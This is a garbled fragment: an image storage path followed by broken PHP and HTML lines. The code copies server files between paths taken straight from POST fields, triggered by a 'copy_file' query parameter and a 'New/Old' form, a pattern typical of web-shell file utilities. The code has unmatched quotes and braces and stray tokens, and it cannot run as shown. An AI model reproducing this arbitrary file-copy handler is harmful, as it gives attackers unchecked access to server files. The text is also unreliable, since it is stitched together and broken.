
";

copy_file($_POST['from'],$_POST['to']);

exit;

}

if (isset($_GET['copy_file']))  {

echo "
";

?>

?&
©_start method="post">

New:
Old:
";

if (isset($_POST['from'])) 

{

if (isset($_POST['to'])) 
